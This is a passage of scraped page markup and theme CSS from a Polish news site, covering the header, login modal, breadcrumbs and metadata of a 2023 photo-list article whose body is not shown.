pointer-events: none;
z-index: 10;
}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
visibility: visible;
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
position: relative;
max-width: 300px;
pointer-events: all;
}.tdi_49 .tdb-head-search-btn i{
font-size: 20px;
width: 48px;
height: 48px;
line-height:  48px;
color: #000000;
}.tdi_49 .tdb-head-search-btn svg{
width: 20px;
}.tdi_49 .tdb-search-icon-svg{
width: 48px;
height: 48px;
}.tdi_49{
display: inline-block;
float: right;
clear: none;
}.tdi_49 .tdb-search-txt{
top: 0px;
}.tdi_49 .tdb-drop-down-search .tdb-drop-down-search-inner{
max-width: 600px;
}.tdi_49 .tdb-search-form{
padding: 30px;
border-width: 0px;
}.tdi_49 .tdb-drop-down-search{
left: auto;
right: 0;
}.tdi_49 .tdb-drop-down-search-inner,
.tdi_49 .tdb-search-form,
.tdi_49 .tdb-aj-search{
margin-left: auto;
margin-right: 0;
}.tdi_49 .tdb-search-form-inner:after{
border-width: 0 0 1px 0;
}.tdi_49 .tdb-head-search-form-btn i{
font-size: 7px;
}.tdi_49 .tdb-head-search-form-btn-icon{
margin-left: 8px;
top: 0px;
}.tdi_49 .tdb-head-search-form-btn{
padding: 0px;
color: #000000;
background-color: rgba(0,0,0,0);
}.tdi_49 .tdb-aj-search-results{
padding: 0 30px 30px;
border-width: 0 0 1px 0;
}.tdi_49 .result-msg{
padding: 10px 0;
text-align: center;
font-style:normal !important;
}.tdi_49 .tdb-head-search-btn svg,
.tdi_49 .tdb-head-search-btn svg *{
fill: #000000;
}.tdi_49 .tdb-head-search-btn:after{
border-bottom-color: #ffffff;
}.tdi_49 .tdb-drop-down-search-inner{
box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
}.tdi_49 .tdb-head-search-form-btn svg,
.tdi_49 .tdb-head-search-form-btn svg *{
fill: #000000;
}.tdi_49 .tdb-head-search-form-btn:hover{
color: #4db2ec;
background-color: rgba(0,0,0,0);
}.tdi_49 .tdb-head-search-form-btn:hover svg,
.tdi_49 .tdb-head-search-form-btn:hover svg *{
fill: #4db2ec;
}.tdi_49 .result-msg a:hover{
color: #4db2ec;
}.tdi_49 .td_module_wrap{
width: 50%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none;
}.tdi_49 .tdb-aj-search-inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_49 .td-module-container:before{
bottom: -10px;
}.tdi_49 .entry-thumb{
background-position: center 50%;
}.tdi_49 .td-image-wrap{
padding-bottom: 100%;
}.tdi_49 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.ie10 .tdi_49 .td-image-container,
.ie11 .tdi_49 .td-image-container{
flex: 0 0 auto;
}.tdi_49 .td-module-container{
flex-direction: row;
}.ie10 .tdi_49 .td-module-meta-info,
.ie11 .tdi_49 .td-module-meta-info{
flex: 1;
}.tdi_49 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_49 .td-post-vid-time{
display: block;
}.tdi_49 .td-module-meta-info{
padding: 3px 0 0 16px;
border-color: #eaeaea;
}.tdi_49 .entry-title{
margin: 0 0 2px 0;
font-size:13px !important;line-height:1.4 !important;
}.tdi_49 .td-excerpt{
column-count: 1;
column-gap: 48px;
display: none;
}.tdi_49 .td-post-category:not(.td-post-extra-category){
display: none;
}.tdi_49 .td-read-more{
display: none;
}.tdi_49 .td-author-date{
display: inline;
}.tdi_49 .td-post-author-name{
display: none;
}.tdi_49 .td-icon-star,
.tdi_49 .td-icon-star-empty,
.tdi_49 .td-icon-star-half{
font-size: 15px;
}.tdi_49 .td-module-comments{
display: none;
}.tdi_49 .tdb-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}body .tdi_49 .td_module_wrap:hover .td-module-title a,
.tdi_49 .tdb-aj-cur-element .entry-title a{
color: #4db2ec !important;
}.tdi_49 .td-post-category{
text-transform:uppercase !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49 .td_module_wrap{
padding-bottom: 10px !important;
margin-bottom: 10px !important;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_49 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none !important;
}.tdi_49 .td-module-container:before{
bottom: -10px;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49 .tdb-head-search-btn i{
font-size: 18px;
width: 46.8px;
height: 46.8px;
line-height:  46.8px;
}.tdi_49 .tdb-head-search-btn svg{
width: 18px;
}.tdi_49 .tdb-search-icon-svg{
width: 46.8px;
height: 46.8px;
}.tdi_49 .tdb-search-form{
padding: 20px 20px 20px;
}.tdi_49 .td_module_wrap{
padding-bottom: 10px !important;
margin-bottom: 10px !important;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_49 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none !important;
}.tdi_49 .td-module-container:before{
bottom: -10px;
}
}
/* phone */
@media (max-width: 767px){
.tdi_49 .td_module_wrap{
padding-bottom: 10px !important;
margin-bottom: 10px !important;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_49 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none !important;
}.tdi_49 .td-module-container:before{
bottom: -10px;
}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://globalinfo.pl/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Wyszukiwanie</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
<div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
<div id="tdi_50" class="tdc-zone"><div class="tdc_zone tdi_51  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>
/* custom css */
.tdi_51{
min-height: 0;
}.td-header-desktop-sticky-wrap.td-header-active{
opacity: 1;
}
</style><div id="tdi_52" class="tdc-row"><div class="vc_row tdi_53  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_53,
.tdi_53 .tdc-columns{
min-height: 0;
}.tdi_53,
.tdi_53 .tdc-columns{
display: block;
}.tdi_53 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_55{
vertical-align: baseline;
}.tdi_55 > .wpb_wrapper,
.tdi_55 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_55 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_55 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_55 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
</div>
<div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="573609" data-autoload-type="same_cat_prev" data-autoload-count="5" >
<style>
.tdb-autoload-wrap {
position: relative;
}
.tdb-autoload-wrap .tdb-loader-autoload {
top: auto !important;
bottom: 50px !important;
}
.tdb-autoload-debug {
display: none;
width: 1068px;
margin-right: auto;
margin-left: auto;
}
@media (min-width: 1019px) and (max-width: 1018px) {
.tdb-autoload-debug {
width: 740px;
}
}
@media (max-width: 767px) {
.tdb-autoload-debug {
display: none;
width: 100%;
padding-left: 20px;
padding-right: 20px;
}
}
</style>
<div class="td-main-content-wrap td-container-wrap">
<div class="tdc-content-wrap">
<article id="template-id-310"
class="post-310 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
<!-- LOGIN MODAL -->
<div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
<div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
<div id="td-login-div" class="td-login-form-div td-display-block">
<div class="td-login-panel-title">Zaloguj</div>
<div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
<div class="td_display_err"></div>
<form id="loginForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div>
<div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się">
</form>
<div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://globalinfo.pl/privacy-policy/" rel="privacy-policy">POLITYKA PRYWATNOŚCI</a></div>
</div>
<div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
<div class="td-login-panel-title">Odzyskiwanie hasła</div>
<div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
<div class="td_display_err"></div>
<form id="forgotpassForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij moje hasło">
</form>
<div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
</div>
</div>
</div>
<div id="tdi_56" class="tdc-zone"><div class="tdc_zone tdi_57  wpb_row td-pb-row"  >
<style scoped>
/* custom css */
.tdi_57{
min-height: 0;
}
</style><div id="tdi_58" class="tdc-row"><div class="vc_row tdi_59  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_59,
.tdi_59 .tdc-columns{
min-height: 0;
}.tdi_59,
.tdi_59 .tdc-columns{
display: block;
}.tdi_59 .tdc-columns{
width: 100%;
}
/* inline tdc_css att */
.tdi_59{
padding-top:22px !important;
}
.tdi_59 .td_block_wrap{ text-align:left }
</style><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_61{
vertical-align: baseline;
}.tdi_61 > .wpb_wrapper,
.tdi_61 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_61 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_61 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_61 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_62 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_62" >
<style>
/* custom css */
.tdb-breadcrumbs{
margin-bottom: 11px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 12px;
color: #747474;
line-height: 18px;
}.tdb-breadcrumbs a{
color: #747474;
}.tdb-breadcrumbs a:hover{
color: #000;
}.tdb-breadcrumbs .tdb-bread-sep{
line-height: 1;
vertical-align: middle;
}.tdb-breadcrumbs .tdb-bread-sep-svg svg{
height: auto;
}.tdb-breadcrumbs .tdb-bread-sep-svg svg,
.tdb-breadcrumbs .tdb-bread-sep-svg svg *{
fill: #c3c3c3;
}.single-tdb_templates.author-template .tdb_breadcrumbs{
margin-bottom: 2px;
}.tdb_category_breadcrumbs{
margin: 21px 0 9px;
}.search-results .tdb_breadcrumbs{
margin-bottom: 2px;
}.tdi_62 .tdb-bread-sep{
font-size: 8px;
margin: 0 5px;
}.td-theme-wrap .tdi_62{
text-align: left;
}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://globalinfo.pl/">Strona główna</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Zobacz wszystkie wiadomości Ze Świata" class="tdb-entry-crumb" href="https://globalinfo.pl/ze-swiata/">Ze Świata</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">16 zdjęć, którе sprawią, żе nasze codzienne problemy wydają się błаhostkami</span></div></div><script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://globalinfo.pl/",
"name": "Strona główna"                                               
}
},{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://globalinfo.pl/ze-swiata/",
"name": "Ze Świata"
}
},{
"@type": "ListItem",
"position": 3,
"item": {
"@type": "WebPage",
"@id": "",
"name": "16 zdjęć, którе sprawią, żе nasze codzienne problemy wydają się błаhostkami"                                
}
}    ]
}
</script></div></div></div></div><div id="tdi_63" class="tdc-row"><div class="vc_row tdi_64 td-ss-row wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_64,
.tdi_64 .tdc-columns{
min-height: 0;
}.tdi_64,
.tdi_64 .tdc-columns{
display: block;
}.tdi_64 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>
/* custom css */
.tdi_66{
vertical-align: baseline;
}.tdi_66 > .wpb_wrapper,
.tdi_66 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_66 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_66 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_66 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_67 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_67" >
<style>
/* custom css */
.tdb_single_categories{
margin: 0 0 10px 0;
line-height: 1;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}.tdb_single_categories a{
pointer-events: auto;
font-size: 10px;
display: inline-block;
margin: 0 5px 5px 0;
line-height: 1;
color: #fff;
padding: 3px 6px 4px 6px;
white-space: nowrap;
position: relative;
vertical-align: middle;
}.tdb_single_categories a:hover .tdb-cat-bg{
opacity: 0.9;
}.tdb_single_categories a:hover .tdb-cat-bg:before{
opacity: 1;
}.tdb-category i:last-of-type{
display: none;
}.tdb-cat-text{
display: inline-block;
vertical-align: middle;
margin-right: 10px;
}.tdb-cat-sep{
font-size: 14px;
vertical-align: middle;
position: relative;
}.tdb-cat-sep-svg{
line-height: 0;
}.tdb-cat-sep-svg svg{
width: 14px;
height: auto;
}.tdb-cat-bg{
position: absolute;
background-color: #222;
border: 1px solid #222;
width: 100%;
height: 100%;
top: 0;
left: 0;
z-index: -1;
}.tdb-cat-bg:before{
content: '';
width: 100%;
height: 100%;
left: 0;
top: 0;
position: absolute;
z-index: -1;
opacity: 0;
-webkit-transition: opacity 0.3s ease;
transition: opacity 0.3s ease;
}.tdb-cat-style2 .tdb-cat-bg{
background-color: rgba(34, 34, 34, 0.85);
}.tdi_67 .tdb-cat-bg{
border-width: 1px;
}.tdi_67 .tdb-cat-sep{
font-size: 14px;
}.tdi_67 .tdb-cat-text{
margin-right: 10px;
}.td-theme-wrap .tdi_67{
text-align: left;
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://globalinfo.pl/ze-swiata/" ><span class="tdb-cat-bg"></span>Ze Świata</a></div></div><div class="td_block_wrap tdb_title tdi_68 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>
/* custom css */
.tdb_title{
margin-bottom: 19px;
}.tdb_title.tdb-content-horiz-center{
text-align: center;
}.tdb_title.tdb-content-horiz-center .tdb-title-line{
margin: 0 auto;
}.tdb_title.tdb-content-horiz-right{
text-align: right;
}.tdb_title.tdb-content-horiz-right .tdb-title-line{
margin-left: auto;
margin-right: 0;
}.tdb-title-text{
display: inline-block;
position: relative;
margin: 0;
word-wrap: break-word;
font-size: 30px;
line-height: 38px;
font-weight: 700;
}.tdb-first-letter{
position: absolute;
-webkit-user-select: none;
user-select: none;
pointer-events: none;
text-transform: uppercase;
color: rgba(0, 0, 0, 0.08);
font-size: 6em;
font-weight: 300;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
left: -0.36em;
z-index: -1;
-webkit-text-fill-color: initial;
}.tdb-title-line{
display: none;
position: relative;
}.tdb-title-line:after{
content: '';
width: 100%;
position: absolute;
background-color: #4db2ec;
top: 0;
left: 0;
margin: auto;
}.tdb-single-title .tdb-title-text{
font-size: 41px;
line-height: 50px;
font-weight: 400;
}.tdi_68 .tdb-title-line:after{
height: 2px;
bottom: 40%;
}.tdi_68 .tdb-title-line{
height: 50px;
}.td-theme-wrap .tdi_68{
text-align: left;
}.tdi_68 .tdb-first-letter{
left: -0.36em;
right: auto;
}.tdi_68 .tdb-title-text{
font-size:38px !important;line-height:1.2 !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68 .tdb-title-text{
font-size:32px !important;line-height:1.2 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_68 .tdb-title-text{
font-size:30px !important;line-height:1.2 !important;
}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">16 zdjęć, którе sprawią, żе nasze codzienne problemy wydają się błаhostkami</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_70 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_70" >
<style>
/* custom css */
.tdb-post-meta{
margin-bottom: 16px;
color: #444;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 11px;
font-weight: 400;
clear: none;
vertical-align: middle;
line-height: 1;
}.tdb-post-meta span,
.tdb-post-meta i,
.tdb-post-meta time{
vertical-align: middle;
}.tdb_single_author{
line-height: 30px;
}.tdb_single_author a{
vertical-align: middle;
}.tdb_single_author .tdb-block-inner{
display: flex;
align-items: center;
}.tdb_single_author .tdb-author-name-wrap{
display: flex;
}.tdb_single_author .tdb-author-name{
font-weight: 700;
margin-right: 3px;
}.tdb_single_author .tdb-author-by{
margin-right: 3px;
}.tdb_single_author .tdb-author-photo img{
display: block;
}.tdi_70{
display: inline-block;
}.tdi_70 .tdb-author-name-wrap{
align-items: baseline;
}.tdi_70 .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_70 .tdb-author-name{
color: #000;
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://globalinfo.pl/author/redakcja/" title="Redakcja"><img alt='Redakcja' src='https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://globalinfo.pl/author/redakcja/">Redakcja</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_71 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_71" >
<style>
/* custom css */
.tdb_single_date{
line-height: 30px;
}.tdb_single_date a{
vertical-align: middle;
}.tdb_single_date .tdb-date-icon-svg{
position: relative;
line-height: 0;
}.tdb_single_date svg{
height: auto;
}.tdb_single_date svg,
.tdb_single_date svg *{
fill: #444;
}.tdi_71{
display: inline-block;
}.tdi_71 svg{
width: 14px;
}.tdi_71 .tdb-date-icon{
margin-right: 5px;
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-03-14T13:34:17+01:00">2023-03-14</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_72 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_72" >
<style>
/* custom css */
.tdb_single_comments_count{
line-height: 30px;
}.tdb_single_comments_count .tdb-comm-icon-svg{
position: relative;
line-height: 0;
}.tdb_single_comments_count svg{
height: auto;
}.tdb_single_comments_count svg,
.tdb_single_comments_count svg *{
fill: #444;
}.tdi_72{
float: right;
display: inline-block;
}.tdi_72 i{
font-size: 10px;
}.tdi_72 .tdb-comm-icon{
margin-right: 5px;
}.tdi_72 a{
color: #444;
}.tdi_72 a svg,
.tdi_72 a svg *{
fill: #444;
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://globalinfo.pl/16-zdjec-ktor%d0%b5-sprawia-z%d0%b5-nasze-codzienne-problemy-wydaja-sie-bl%d0%b0hostkami/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_73 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_73" >
<style>
/* inline tdc_css att */
.tdi_73{
margin-right:22px !important;
}
</style>
<style>
/* custom css */
.tdb_single_post_views{
line-height: 30px;
}.tdb_single_post_views a{
vertical-align: middle;
}.tdb_single_post_views .tdb-views-icon-svg{
position: relative;
line-height: 0;
}.tdb_single_post_views svg{
height: auto;
}.tdb_single_post_views svg,
.tdb_single_post_views svg *{
fill: #444;
}.tdi_73{
display: inline-block;
float: right;
}.tdi_73 i{
font-size: 14px;
}.tdi_73 .tdb-views-icon{
margin-right: 5px;
}
</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-573609">118</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_74 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74" >
<style>
/* custom css */
.tdb_single_post_share{
margin-bottom: 23px;
}.tdb-share-classic{
position: relative;
height: 20px;
margin-bottom: 15px;
}
</style><div id="tdi_74" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 ">
<style>
.td-post-sharing-classic {
position: relative;
height: 20px;
}
.td-post-sharing {
margin-left: -3px;
margin-right: -3px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
z-index: 2;
white-space: nowrap;
opacity: 0;
}
.td-post-sharing.td-social-show-all {
white-space: normal;
}
.td-js-loaded .td-post-sharing {
-webkit-transition: opacity 0.3s;
transition: opacity 0.3s;
opacity: 1;
}
.td-post-sharing-classic + .td-post-sharing {
margin-top: 15px;
/* responsive portrait phone */
}
@media (max-width: 767px) {
.td-post-sharing-classic + .td-post-sharing {
margin-top: 8px;
}
}
.td-post-sharing-top {
margin-bottom: 30px;
}
@media (max-width: 767px) {
.td-post-sharing-top {
margin-bottom: 20px;
}
}
.td-post-sharing-bottom {
border-style: solid;
border-color: #ededed;
border-width: 1px 0;
padding: 21px 0;
margin-bottom: 42px;
}
.td-post-sharing-bottom .td-post-sharing {
margin-bottom: -7px;
}
.td-post-sharing-visible,
.td-social-sharing-hidden {
display: inline-block;
}
.td-social-sharing-hidden ul {
display: none;
}
.td-social-show-all .td-pulldown-filter-list {
display: inline-block;
}
.td-social-network,
.td-social-handler {
position: relative;
display: inline-block;
margin: 0 3px 7px;
height: 40px;
min-width: 40px;
font-size: 11px;
text-align: center;
vertical-align: middle;
}
.td-ps-notext .td-social-network .td-social-but-icon,
.td-ps-notext .td-social-handler .td-social-but-icon {
border-top-right-radius: 2px;
border-bottom-right-radius: 2px;
}
.td-social-network {
color: #000;
overflow: hidden;
}
.td-social-network .td-social-but-icon {
border-top-left-radius: 2px;
border-bottom-left-radius: 2px;
}
.td-social-network .td-social-but-text {
border-top-right-radius: 2px;
border-bottom-right-radius: 2px;
}
.td-social-network:hover {
opacity: 0.8 !important;
}
.td-social-handler {
color: #444;
border: 1px solid #e9e9e9;
border-radius: 2px;
}
.td-social-handler .td-social-but-text {
font-weight: 700;
}
.td-social-handler .td-social-but-text:before {
background-color: #000;
opacity: 0.08;
}
.td-social-share-text {
margin-right: 18px;
}
.td-social-share-text:before,
.td-social-share-text:after {
content: '';
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
left: 100%;
width: 0;
height: 0;
border-style: solid;
}
.td-social-share-text:before {
border-width: 9px 0 9px 11px;
border-color: transparent transparent transparent #e9e9e9;
}
.td-social-share-text:after {
border-width: 8px 0 8px 10px;
border-color: transparent transparent transparent #fff;
}
.td-social-but-text,
.td-social-but-icon {
display: inline-block;
position: relative;
}
.td-social-but-icon {
padding-left: 13px;
padding-right: 13px;
line-height: 40px;
z-index: 1;
}
.td-social-but-icon i {
position: relative;
top: -1px;
vertical-align: middle;
}
.td-social-but-text {
margin-left: -6px;
padding-left: 12px;
padding-right: 17px;
line-height: 40px;
}
.td-social-but-text:before {
content: '';
position: absolute;
top: 12px;
left: 0;
width: 1px;
height: 16px;
background-color: #fff;
opacity: 0.2;
z-index: 1;
}
.td-social-handler i,
.td-social-facebook i,
.td-social-reddit i,
.td-social-linkedin i,
.td-social-tumblr i,
.td-social-stumbleupon i,
.td-social-vk i,
.td-social-viber i,
.td-social-flipboard i {
font-size: 14px;
}
.td-social-telegram i {
font-size: 16px;
}
.td-social-mail i,
.td-social-line i,
.td-social-print i {
font-size: 15px;
}
.td-social-handler .td-icon-share {
top: -1px;
left: -1px;
}
.td-social-twitter .td-icon-twitter {
font-size: 12px;
}
.td-social-pinterest .td-icon-pinterest {
font-size: 13px;
}
.td-social-whatsapp .td-icon-whatsapp {
font-size: 18px;
}
.td-social-reddit .td-social-but-icon {
padding-right: 12px;
}
.td-social-reddit .td-icon-reddit {
left: -1px;
}
.td-social-telegram .td-social-but-icon {
padding-right: 12px;
}
.td-social-telegram .td-icon-telegram {
left: -1px;
}
.td-social-stumbleupon .td-social-but-icon {
padding-right: 11px;
}
.td-social-stumbleupon .td-icon-stumbleupon {
left: -2px;
}
.td-social-digg .td-social-but-icon {
padding-right: 11px;
}
.td-social-digg .td-icon-digg {
left: -2px;
font-size: 17px;
}
.td-social-vk .td-social-but-icon {
padding-right: 11px;
}
.td-social-vk .td-icon-vk {
left: -2px;
}
.td-social-naver .td-icon-naver {
left: -1px;
font-size: 16px;
}
.td-social-copy_url {
position: relative;
}
.td-social-copy_url-check {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
color: #fff;
opacity: 0;
pointer-events: none;
transition: opacity .2s ease-in-out;
z-index: 11;
}
.td-social-copy_url .td-icon-copy_url {
left: -1px;
font-size: 17px;
}
.td-social-copy_url-disabled {
pointer-events: none;
}
.td-social-copy_url-disabled .td-icon-copy_url {
opacity: 0;
}
.td-social-copy_url-copied .td-social-copy_url-check {
opacity: 1;
}
@keyframes social_copy_url_loader {
0% {
-webkit-transform: rotate(0);
transform: rotate(0)
}
100% {
-webkit-transform: rotate(360deg);
transform: rotate(360deg)
}
}
.td-social-expand-tabs i {
top: -2px;
left: -1px;
font-size: 16px;
}
@media (min-width: 767px) {
.td-social-line,
.td-social-viber {
display: none;
}
}
.td-ps-bg .td-social-network {
color: #fff;
}
.td-ps-bg .td-social-facebook .td-social-but-icon,
.td-ps-bg .td-social-facebook .td-social-but-text {
background-color: #516eab;
}
.td-ps-bg .td-social-twitter .td-social-but-icon,
.td-ps-bg .td-social-twitter .td-social-but-text {
background-color: #29c5f6;
}
.td-ps-bg .td-social-pinterest .td-social-but-icon,
.td-ps-bg .td-social-pinterest .td-social-but-text {
background-color: #ca212a;
}
.td-ps-bg .td-social-whatsapp .td-social-but-icon,
.td-ps-bg .td-social-whatsapp .td-social-but-text {
background-color: #7bbf6a;
}
.td-ps-bg .td-social-reddit .td-social-but-icon,
.td-ps-bg .td-social-reddit .td-social-but-text {
